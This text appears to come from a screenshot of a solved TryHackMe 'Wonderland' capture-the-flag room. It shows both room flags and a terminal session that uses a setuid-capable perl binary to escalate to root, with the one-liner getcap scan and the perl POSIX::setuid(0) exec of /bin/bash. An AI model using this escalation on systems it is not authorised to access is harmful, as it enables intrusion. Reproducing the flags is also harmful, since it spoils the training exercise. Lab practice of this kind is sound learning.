 Tek Tsunami
TryHackMe | Wonderland
TryHackMe solution: Wond
Online Notepad
GPEN
ChatGPT
tryhackme.com/r/room/wonderland
س
All Bookmarks
10.10.43.187
2
Answer the questions below
Obtain the flag in user.txt
thm{"Curiouser and curiouser!"}
Correct Answer
Hint
+ 20
Escalate your privileges, what is the flag in root.txt?
thm{Twinkle, twinkle, little bat! How I wonder wh
Correct Answer
Created by
Room Type
Users in Room
Created
NinjaJc01
Free Room. Anyone can deploy virtual machines
in the room (without being subscribed)!
43,126
1602 days ago
Applications
Places
Thu 24 Oct, 15:47
AttackBox IP:10.10.43.187
http://10.10.165.56/r/a/b/b/i/t/ — Mozilla Firefox
Restore Session
Enter wonderland
http://10.10.165.56/r/a/b/b
root@wonderland: /home/alice
File Edit View Search Terminal Help
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
hatter@wonderland:~$
hatter@wonderland:~$ whoami
hatter
hatter@wonderland:~$ getcap -r / 2>/dev/null
/usr/bin/perl5.26.1 = cap_setuid+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/perl = cap_setuid+ep
hatter@wonderland:~$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); e
xec "/bin/bash";'
root@wonderland:~#
root@wonderland:~# whoami
root
root@wonderland:~# cd /home/alice
root@wonderland:/home/alice# cat root.txt
thm{Twinkle, twinkle, little bat! How I wonder what you’re at!}
root@wonderland:/home/alice# ^C
root@wonderland:/home/alice#
THM AttackBox
56min 19s
1
81°F
Windy
Search
ENG
5:47 PM
10/24/2024